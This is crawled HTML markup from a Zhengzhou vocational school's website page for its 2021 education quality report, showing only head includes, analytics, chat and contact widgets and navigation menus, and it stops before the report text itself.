

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zzqnzz.com/yxdt/tg/242.html
body_size: 24352
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<script src="https://www.zzqnzz.com/skin/js/51324c189fc04223ba666c0359f73526.js"></script>
<script type="text/javascript" charset="utf-8" async src="https://www.zzqnzz.com/skin/js/7eb66e011766435f877e19517da9f11d.js"></script>
<script charset="utf-8" src="https://www.zzqnzz.com/skin/js/insert_bdtj.js"></script><!--wap二级导航滑动-->
<!--<script charset="utf-8" src="https://www.zzqnzz.com/skin/js/s.js"></script>--><!--底部地图名片-->
<script type="text/javascript" charset="utf-8" async src="https://www.zzqnzz.com/skin/js/contains.js"></script>
<script type="text/javascript" charset="utf-8" async src="https://www.zzqnzz.com/skin/js/grayuserlist.js"></script>
<script type="text/javascript" charset="utf-8" async src="https://www.zzqnzz.com/skin/js/localstorage.js"></script>
<script type="text/javascript" charset="utf-8" async src="https://www.zzqnzz.com/skin/js/panel.js"></script>
<meta charset="UTF-8">
<title>郑州青年职业中等专业学校职业教育质量年度报告（2021年）-通知公告-河南省郑州市青年职业中等专业学校[官网]</title>
<meta name="keywords" content="郑州,青年,职业,中等,专业学校,职业教育,">
<meta name="description" content="1.学校情况 1.1学校概况 郑州青年职业中等专业学校始建于2007年、是经国家教育部门批准成立的全日制中等专业学校。校区坐落于国家中心城市郑州市、万山湖畔绿树掩映中的塔山风景">
<link rel="shortcut icon" href="https://www.zzqnzz.com/favicon.ico">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<script type="text/javascript" src="https://www.zzqnzz.com/skin/js/jquery.js"></script>
<script type="text/javascript" src="https://www.zzqnzz.com/skin/js/offcanvas.js"></script>
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/offcanvas.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/bootstrap.css">
<script type="text/javascript" src="https://www.zzqnzz.com/skin/js/swiper.js"></script>
<script type="text/javascript" src="https://www.zzqnzz.com/skin/js/swiper_003.js"></script>
<script type="text/javascript" src="https://www.zzqnzz.com/skin/js/checkie.js"></script>
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/swiper.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/animate.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/liststyle.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/lanrenzhijia.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/news.css">
<script src="https://www.zzqnzz.com/skin/js/swiper_002.js"></script>
<script src="https://www.zzqnzz.com/skin/js/pc_nb.js" charset="UTF-8"></script>
<link rel="stylesheet" type="text/css" href="https://www.zzqnzz.com/skin/css/main.css">
<link rel="stylesheet" type="text/css" href="https://www.zzqnzz.com/skin/css/kefu.css">
<script type="text/javascript" src="https://www.zzqnzz.com/skin/js/dfxaf.js"></script>
<script type="text/javascript" src="https://www.zzqnzz.com/skin/js/kefu.js"></script>
<style>
html #hm_t_undefined .hm-t-map-card {
	position: fixed;
	right: 52px;
	bottom: 44px;
	border: 1px solid #c7c7c7;
	z-index: 99998;
	white-space: normal;
	font-size: 14px;
	line-height: 17px;
	overflow: hidden;
	color: #fff;
	background: #404040;
	_position: absolute;
}
html #hm_t_undefined .hm-t-map-card-title {
	border-bottom: 2px solid #f0f0f0;
	height: 23px;
	padding-top: 6px;
	color: #000;
	font-weight: bold;
	text-align: center;
	background-color: #f1f1f1;
	background: linear-gradient(top, #f1f1f1 0%, #e6e6e6 100%);
	background: -webkit-linear-gradient(top, #f1f1f1 0%, #e6e6e6 100%);
	background: -moz-linear-gradient(top, #f1f1f1 0%, #e6e6e6 100%);
	background: -ms-linear-gradient(top, #f1f1f1 0%, #e6e6e6 100%);
}
html #hm_t_undefined .hm-t-map-card-info {
	font-size: 12px;
	background-color: #fff;
	color: #333;
}
html #hm_t_undefined .hm-t-map-card-info table {
	font-size: 12px;
}
html #hm_t_undefined .hm-t-map-card-info table td {
	width: 65px;
}
html #hm_t_undefined .hm-t-map-card-info .hm-t-map-card-info-table-content {
	white-space: normal;
	word-break: break-all;
	word-wrap: break-word;
	width: auto;
}
html #hm_t_undefined .hm-t-map-card-info .hm-t-map-card-info-table-index {
	width: 43px;
	padding-left: 5px;
}
html #hm_t_undefined .hm-t-map-card-map-link {
	height: 30px;
	font-size: 12px;
	color: #0082cb;
	background-color: #f9f9f9;
	background: linear-gradient(top, #f9f9f9 0%, #ececec 100%);
	background: -webkit-linear-gradient(top, #f9f9f9 0%, #ececec 100%);
	background: -moz-linear-gradient(top, #f9f9f9 0%, #ececec 100%);
	background: -ms-linear-gradient(top, #f9f9f9 0%, #ececec 100%);
	text-align: center;
}
:root .hm-t-map-card-map-link {
	background-color: #f9f9f9;
}
html #hm_t_undefined .hm-t-map-card-map-link img {
	margin: 5px 5px 0 0;
	vertical-align: bottom;
*vertical-align: text-bottom;
}
html #hm_t_undefined .hm-t-map-card-bug-map-link {
	cursor: pointer;
}
html #hm_t_undefined .hm-t-unfold-map-card {
	position: fixed;
	right: 2px;
	z-index: 99998;
	display: block;
	width: 40px;
	text-align: center;
	white-space: normal;
	text-decoration: none;
	_position: absolute;
	color: #fff;
	background: #666;
	cursor: pointer;
	height: '37px';
	font-size: 14px;
	line-height: 17px;
	padding-top: 3px;
	height: 37px!important;
}
html #hm_t_undefined.hm-t-container .hm-t-map-card-side-arrow {
	right: 45px;
}
</style>
<style>
html #hm_t_undefined .hm-t-map-card,html #hm_t_undefined .hm-t-map-card-side-arrow,html #hm_t_undefined .hm-t-unfold-map-card{_top:expression(eval(document.documentElement.scrollTop+(document.documentElement.clientHeight||document.body.clientHeight)-this.offsetHeight-2-0));}
</style>
</head><body>
<style type="text/css">
.WPA3-SELECT-PANEL { z-index:2147483647; width:463px; height:292px; margin:0; padding:0; border:1px solid #d4d4d4; background-color:#fff; border-radius:5px; box-shadow:0 0 15px #d4d4d4;}.WPA3-SELECT-PANEL * { position:static; z-index:auto; top:auto; left:auto; right:auto; bottom:auto; width:auto; height:auto; max-height:auto; max-width:auto; min-height:0; min-width:0; margin:0; padding:0; border:0; clear:none; clip:auto; background:transparent; color:#333; cursor:auto; direction:ltr; filter:; float:none; font:normal normal normal 12px "Helvetica Neue", Arial, sans-serif; line-height:16px; letter-spacing:normal; list-style:none; marks:none; overflow:visible; page:auto; quotes:none; -o-set-link-source:none; size:auto; text-align:left; text-decoration:none; text-indent:0; text-overflow:clip; text-shadow:none; text-transform:none; vertical-align:baseline; visibility:visible; white-space:normal; word-spacing:normal; word-wrap:normal; -webkit-box-shadow:none; -moz-box-shadow:none; -ms-box-shadow:none; -o-box-shadow:none; box-shadow:none; -webkit-border-radius:0; -moz-border-radius:0; -ms-border-radius:0; -o-border-radius:0; border-radius:0; -webkit-opacity:1; -moz-opacity:1; -ms-opacity:1; -o-opacity:1; opacity:1; -webkit-outline:0; -moz-outline:0; -ms-outline:0; -o-outline:0; outline:0; -webkit-text-size-adjust:none; font-family:Microsoft YaHei,Simsun;}.WPA3-SELECT-PANEL a { cursor:auto;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-TOP { height:25px;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-CLOSE { float:right; display:block; width:47px; height:25px; background:url(https://www.zzqnzz.com/skin/images/selectpanel-sprites.png) no-repeat;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-CLOSE:hover { background-position:0 -25px;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-MAIN { padding:23px 20px 45px;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-GUIDE { margin-bottom:42px; font-family:"Microsoft Yahei"; font-size:16px;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-SELECTS { width:246px; height:111px; margin:0 auto;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-CHAT { float:right; display:block; width:88px; height:111px; background:url(https://www.zzqnzz.com/skin/images/selectpanel-sprites.png) no-repeat 0 -80px;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-CHAT:hover { background-position:-88px -80px;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-AIO-CHAT { float:left;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-QQ { display:block; width:76px; height:76px; margin:6px; background:url(https://www.zzqnzz.com/skin/images/selectpanel-sprites.png) no-repeat -50px 0;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-QQ-ANONY { background-position:-130px 0;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-LABEL { display:block; padding-top:10px; color:#00a2e6; text-align:center;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-BOTTOM { padding:0 20px; text-align:right;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-INSTALL { color:#8e8e8e;}
</style>
<style type="text/css">
.WPA3-CONFIRM { z-index:2147483647; width:285px; height:141px; margin:0; background:url(data:image/png;) no-repeat;}.WPA3-CONFIRM { *background-image:url(https://www.zzqnzz.com/skin/images/panel.png);}.WPA3-CONFIRM * { position:static; z-index:auto; top:auto; left:auto; right:auto; bottom:auto; width:auto; height:auto; max-height:auto; max-width:auto; min-height:0; min-width:0; margin:0; padding:0; border:0; clear:none; clip:auto; background:transparent; color:#333; cursor:auto; direction:ltr; filter:; float:none; font:normal normal normal 12px "Helvetica Neue", Arial, sans-serif; line-height:16px; letter-spacing:normal; list-style:none; marks:none; overflow:visible; page:auto; quotes:none; -o-set-link-source:none; size:auto; text-align:left; text-decoration:none; text-indent:0; text-overflow:clip; text-shadow:none; text-transform:none; vertical-align:baseline; visibility:visible; white-space:normal; word-spacing:normal; word-wrap:normal; -webkit-box-shadow:none; -moz-box-shadow:none; -ms-box-shadow:none; -o-box-shadow:none; box-shadow:none; -webkit-border-radius:0; -moz-border-radius:0; -ms-border-radius:0; -o-border-radius:0; border-radius:0; -webkit-opacity:1; -moz-opacity:1; -ms-opacity:1; -o-opacity:1; opacity:1; -webkit-outline:0; -moz-outline:0; -ms-outline:0; -o-outline:0; outline:0; -webkit-text-size-adjust:none;}.WPA3-CONFIRM * { font-family:Microsoft YaHei,Simsun;}.WPA3-CONFIRM .WPA3-CONFIRM-TITLE { height:40px; margin:0; padding:0; line-height:40px; color:#2b6089; font-weight:normal; font-size:14px; text-indent:80px;}.WPA3-CONFIRM .WPA3-CONFIRM-CONTENT { height:55px; margin:0; line-height:55px; color:#353535; font-size:14px; text-indent:29px;}.WPA3-CONFIRM .WPA3-CONFIRM-PANEL { height:30px; margin:0; padding-right:16px; text-align:right;}.WPA3-CONFIRM .WPA3-CONFIRM-BUTTON { position:relative; display:inline-block!important; display:inline; zoom:1; width:99px; height:30px; margin-left:10px; line-height:30px; color:#000; text-decoration:none; font-size:12px; text-align:center;}.WPA3-CONFIRM .WPA3-CONFIRM-BUTTON-FOCUS { width:78px;}.WPA3-CONFIRM .WPA3-CONFIRM-BUTTON .WPA3-CONFIRM-BUTTON-TEXT { line-height:30px; text-align:center; cursor:pointer;}.WPA3-CONFIRM-CLOSE { position:absolute; top:7px; right:7px; width:10px; height:10px; cursor:pointer;}
</style>
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/bootstrap_1.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/animate.min.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/layui.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/iconfont.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/style.css">
<script src="https://www.zzqnzz.com/skin/js/jquery.min.js"></script> 
<script src="https://www.zzqnzz.com/skin/js/bootstrap.js"></script> 
<script src="https://www.zzqnzz.com/skin/js/jquery.superslide.2.1.3.source.js"></script> 
<script src="https://www.zzqnzz.com/skin/js/wow.js"></script> 
<script>
var _hmt = _hmt || [];
(function() {
 var hm = document.createElement("script");
 hm.src = "https://hm.baidu.com/hm.js?87b21424c825512489007bcd4bf52110";
 var s = document.getElementsByTagName("script")[0]; 
 s.parentNode.insertBefore(hm, s);
})();
</script>
<!--客服-->
<div class="main-im">
	<div id="open_im" class="open-im" style="display: none;">
		&nbsp;
	</div>
	<div class="im_main" id="im_main" style="display: block;">
		<div id="close_im" class="close-im">
			<a href="javascript:void(0);" title="点击关闭">&nbsp;</a>
		</div>
		<!--
		<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=457752166&amp;site=qq&amp;menu=yes" target="_blank" class="im-qq qq-a" title="在线QQ客服">
		<div class="qq-container">
		</div>
		<div class="qq-hover-c">
			<img class="img-qq" src="https://www.zzqnzz.com/skin/images/qq.png">
		</div>
		<span> QQ在线咨询</span> </a>-->
		联系电话:
		<div class="im-tel">
		<div class="tel-num">0371-62276662</div><div class="tel-num">0371-62278882</div><div class="tel-num">0371-62318887</div>
		</div>
		<div class="im-footer" style="position:relative">
			<div class="weixing-container">
				<div class="weixing-show" style="display: none;">
					<div class="weixing-txt">
						微信扫一扫<br>
						咨询
					</div>
					<img class="weixing-ma" src="https://www.zzqnzz.com/skin/images/kefu.jpg">
					<div class="weixing-sanjiao">
					</div>
					<div class="weixing-sanjiao-big">
					</div>
				</div>
			</div>
			<div class="go-top">
				<a href="javascript:;" title="返回顶部"></a>
			</div>
			<div style="clear:both">
			</div>
		</div>
	</div>
</div>
<!--客服结束-->
<!-- header -->
<div class="container-fluid" id="header">
 <header class="max-width">
 <h1 class="row hidden-xs"> <a href="https://www.zzqnzz.com" style="padding-left:45px;" class="col-lg-6 col-md-6 col-sm-7 col-xs-7 wow fadeInLeft"> <img class="img-responsive" style="max-width:95%;" src="https://www.zzqnzz.com/skin/images/logo.png" alt="郑州青年职业中等专业学校职业教育质量年度报告（2021年）-通知公告-河南省郑州市青年职业中等专业学校[官网]"
   title="郑州青年中专-电脑端首页"></a><span style="margin-left:280px;"></span><img src="https://www.zzqnzz.com/skin/images/logo_r1.png" class="img-responsive col-lg-3 col-md-3 col-sm-5 col-xs-5 wow fadeInRight"
  alt="招生代码：285" title="招生代码：285" /> </h1>
 <h1 class="row hidden-md hidden-lg"> <a href="https://www.zzqnzz.com" style="padding-left:15px;" class="col-lg-6 col-md-6 col-sm-7 col-xs-7 wow fadeInLeft"> <img class="img-responsive" style="max-width:100%;" src="https://www.zzqnzz.com/skin/images/logo_wap.png" alt="郑州青年职业中等专业学校职业教育质量年度报告（2021年）-通知公告-河南省郑州市青年职业中等专业学校[官网]"
   title="郑州青年中专-手机版首页"></a> <img src="https://www.zzqnzz.com/skin/images/logo_r1.png" class="img-responsive col-lg-3 col-md-3 col-sm-5 col-xs-5 wow fadeInRight"
  alt="招生代码：285" title="招生代码：285" /> <img src="https://www.zzqnzz.com/skin/images/logo_r2.png"
  class="img-responsive col-lg-3 col-md-3 hidden-sm hidden-xs wow fadeInRight"
  alt="招生热线：15038132300
" title="招生热线：15038132300
" /> </h1>
 </header>
</div>

<!-- nav -->
<div class="container-fluid" id="nav">
 <nav class="navbar max-width">
 <div class="container-fluid">
 <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
 <ul class="nav navbar-nav">
  <li style="width:100%;"><a href="https://www.zzqnzz.com">网站首页</a></li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/xxgk/" data-target="/xxgk/" title="学校概况" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">学校概况</a>
  <ul class="dropdown-menu">
  
    <li><a href="/xxgk/yxjj/" title="学校简介" style="padding:12px 2px !important;text-align:center;">学校简介</a></li>
  
    <li><a href="/xxgk/hj/" title="校园环境" style="padding:12px 2px !important;text-align:center;">校园环境</a></li>
  
    <li><a href="/xxgk/ts/" title="办学特色" style="padding:12px 2px !important;text-align:center;">办学特色</a></li>
  
    <li><a href="/xxgk/sx/" title="办学思想" style="padding:12px 2px !important;text-align:center;">办学思想</a></li>
  
    <li><a href="/xxgk/sz/" title="师资力量" style="padding:12px 2px !important;text-align:center;">师资力量</a></li>
  
    <li><a href="/xxgk/wz/" title="学校位置" style="padding:12px 2px !important;text-align:center;">学校位置</a></li>
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/zszx/" data-target="/zszx/" title="招生资讯" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">招生资讯</a>
  <ul class="dropdown-menu">
  
    <li><a href="/zszx/jh/" title="招生计划" style="padding:12px 2px !important;text-align:center;">招生计划</a></li>
  
    <li><a href="/zszx/jj/" title="专业介绍" style="padding:12px 2px !important;text-align:center;">专业介绍</a></li>
  
    <li><a href="/zszx/jz/" title="招生简章" style="padding:12px 2px !important;text-align:center;">招生简章</a></li>
  
    <li><a href="/zszx/lx/" title="联系方式" style="padding:12px 2px !important;text-align:center;">联系方式</a></li>
  
    <li><a href="/zszx/bm/" title="在线报名" style="padding:12px 2px !important;text-align:center;">在线报名</a></li>
  
    <li><a href="/zszx/dt/" title="就业动态" style="padding:12px 2px !important;text-align:center;">就业动态</a></li>
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/yxdt/" data-target="/yxdt/" title="校园动态" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">校园动态</a>
  <ul class="dropdown-menu">
  
    <li><a href="/yxdt/xw/" title="学校新闻" style="padding:12px 2px !important;text-align:center;">学校新闻</a></li>
  
    <li><a href="/yxdt/xyhd/" title="校园活动" style="padding:12px 2px !important;text-align:center;">校园活动</a></li>
  
    <li><a href="/yxdt/tg/" title="通知公告" style="padding:12px 2px !important;text-align:center;">通知公告</a></li>
  
    <li><a href="/yxdt/jyyw/" title="教育要闻" style="padding:12px 2px !important;text-align:center;">教育要闻</a></li>
  
    <li><a href="/yxdt/zszx/" title="招生资讯" style="padding:12px 2px !important;text-align:center;">招生资讯</a></li>
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/zyxb/" data-target="/zyxb/" title="专业系部" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">专业系部</a>
  <ul class="dropdown-menu">
  
    <li><a href="/zyxb/yxx/" title="医学系" style="padding:12px 2px !important;text-align:center;">医学系</a></li>
  
    <li><a href="/zyxb/jtx/" title="交通系" style="padding:12px 2px !important;text-align:center;">交通系</a></li>
  
    <li><a href="/zyxb/ysjyx/" title="艺术教育系" style="padding:12px 2px !important;text-align:center;">艺术教育系</a></li>
  
    <li><a href="/zyxb/xxkjx/" title="信息科技系" style="padding:12px 2px !important;text-align:center;">信息科技系</a></li>
  
    <li><a href="/zyxb/xxgcx/" title="信息工程系" style="padding:12px 2px !important;text-align:center;">信息工程系</a></li>
  
    <li><a href="/zyxb/jdgcx/" title="机电工程系" style="padding:12px 2px !important;text-align:center;">机电工程系</a></li>
  
    <li><a href="/zyxb/jdglx/" title="酒店管理系" style="padding:12px 2px !important;text-align:center;">酒店管理系</a></li>
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/xsgl/" data-target="/xsgl/" title="学生管理" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">学生管理</a>
  <ul class="dropdown-menu">
  
    <li><a href="/xsgl/xsh/" title="团委学生会" style="padding:12px 2px !important;text-align:center;">团委学生会</a></li>
  
    <li><a href="/xsgl/zxs/" title="心里咨询室" style="padding:12px 2px !important;text-align:center;">心里咨询室</a></li>
  
    <li><a href="/xsgl/hd/" title="社团活动" style="padding:12px 2px !important;text-align:center;">社团活动</a></li>
  
    <li><a href="/xsgl/dyjy/" title="德育教育" style="padding:12px 2px !important;text-align:center;">德育教育</a></li>
  
    <li><a href="/xsgl/aqjy/" title="安全教育" style="padding:12px 2px !important;text-align:center;">安全教育</a></li>
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/xxfc/" data-target="/xxfc/" title="校园风采" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">校园风采</a>
  <ul class="dropdown-menu">
  
    <li><a href="/xxfc/xs/" title="学生风采" style="padding:12px 2px !important;text-align:center;">学生风采</a></li>
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/jyfw/" data-target="/jyfw/" title="就业服务" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">就业服务</a>
  <ul class="dropdown-menu">
  
    <li><a href="/jyfw/dt/" title="就业动态" style="padding:12px 2px !important;text-align:center;">就业动态</a></li>
  
    <li><a href="/jyfw/zp/" title="招聘信息" style="padding:12px 2px !important;text-align:center;">招聘信息</a></li>
  
    <li><a href="/jyfw/zd/" title="就业指导" style="padding:12px 2px !important;text-align:center;">就业指导</a></li>
  
    <li><a href="/jyfw/xqhz/" title="校企合作单位" style="padding:12px 2px !important;text-align:center;">校企合作单位</a></li>
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/djsz/" data-target="/djsz/" title="党建思政" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">党建思政</a>
  <ul class="dropdown-menu">
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/gksxb/" data-target="/gksxb/" title="培优升学班" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">培优升学班</a>
  <ul class="dropdown-menu">
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/lx/" data-target="/lx/" title="联系我们" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">联系我们</a>
  <ul class="dropdown-menu">
  
    <li><a href="/lx/dh/" title="来校导航" style="padding:12px 2px !important;text-align:center;">来校导航</a></li>
  
    <li><a href="/lx/fs/" title="联系方式" style="padding:12px 2px !important;text-align:center;">联系方式</a></li>
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/wsbm/" data-target="/wsbm/" title="网上报名" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">网上报名</a>
  <ul class="dropdown-menu">
  
  </ul>
  </li>
  </ul>
  </li>

 </ul>
 </div>
 </div>
 </nav>
</div>

<!-- 移动端导航 -->
<div class="wap-nav wow fadeIn">
 <ul>
<li><a href="/xxgk/">学校概况</a></li> 
<li><a href="/zszx/jh/">招生计划</a></li> 
<li><a href="/zyxb/">专业系部</a></li> 
<li><a href="/jyfw/">就业服务</a></li> 
<li><a href="/yxdt/">校园动态</a></li> 
<li><a href="/xxfc/">校园风采</a></li> 
<li><a href="/lx/fs/">联系方式</a></li> 
<li><a href="/wsbm/">网上报名</a></li> 
 </ul>
</div>
<!--div class="hr wap-hidden"></div--> 

<!-- ban -->
<div id="ban">
 <div id="carousel-example-generic" class="carousel slide" data-ride="carousel"> 
 <!-- Indicators -->
 <ol class="carousel-indicators">
 <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
 <li data-target="#carousel-example-generic" data-slide-to="1"></li>
 <li data-target="#carousel-example-generic" data-slide-to="2"></li>
 </ol>
 
 <!-- Wrapper for slides -->
 <div class="carousel-inner" role="listbox">
 <div class="item active"> <img src="https://www.zzqnzz.com/skin/images/ban01.jpg" alt="ban1"> <img src="https://www.zzqnzz.com/skin/images/wapbanner01.jpg" alt="ban1"> </div>
 <div class="item"> <img src="https://www.zzqnzz.com/skin/images/ban02.jpg" alt="ban2"> <img src="https://www.zzqnzz.com/skin/images/wapbanner02.jpg" alt="ban2"> </div>
 <div class="item"> <img src="https://www.zzqnzz.com/skin/images/ban03.jpg" alt="ban3"> <img src="https://www.zzqnzz.com/skin/images/wapbanner03.jpg" alt="ban3"> </div>
 </div>
 
 <!-- Controls --> 
 <a class="left carousel-control" href="#carousel-example-generic" role="button" data-slide="prev"> <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> <span class="sr-only">Previous</span> </a> <a class="right carousel-control" href="#carousel-example-generic" role="button" data-slide="next"> <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> <span class="sr-only">Next</span> </a> </div>
</div>
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/indexstyle.css">

<div class="about_top">
 <div class="ab_top_k">
 <div class="ab_top_kz fl">
 <p>通知公告</p>
 </div>
 <ul class="ab_top_ky fr">
 
 <li class=""> <img src="/skin/images/zjny_1.png">
 <p><a href="/yxdt/xw/" title="学校新闻">学校新闻</a></p>
 </li>
 
 <li class=""> <img src="/skin/images/zjny_2.png">
 <p><a href="/yxdt/xyhd/" title="校园活动">校园活动</a></p>
 </li>
 
 <li class=""> <img src="/skin/images/zjny_3.png">
 <p><a href="/yxdt/tg/" title="通知公告">通知公告</a></p>
 </li>
 
 <li class=""> <img src="/skin/images/zjny_4.png">
 <p><a href="/yxdt/jyyw/" title="教育要闻">教育要闻</a></p>
 </li>
 
 <li class=""> <img src="/skin/images/zjny_5.png">
 <p><a href="/yxdt/zszx/" title="招生资讯">招生资讯</a></p>
 </li>

 </ul>
 </div>
 <div class="about_nvasks">
 <div class="swiper-container phone">
 <div class="swiper-wrapper">
 
 <div class="swiper-slide"><a href="/yxdt/xw/" title="学校新闻">
  <li class="lis">学校新闻</li>
  </a></div>
 
 <div class="swiper-slide"><a href="/yxdt/xyhd/" title="校园活动">
  <li class="lis">校园活动</li>
  </a></div>
 
 <div class="swiper-slide"><a href="/yxdt/tg/" title="通知公告">
  <li class="lis">通知公告</li>
  </a></div>
 
 <div class="swiper-slide"><a href="/yxdt/jyyw/" title="教育要闻">
  <li class="lis">教育要闻</li>
  </a></div>
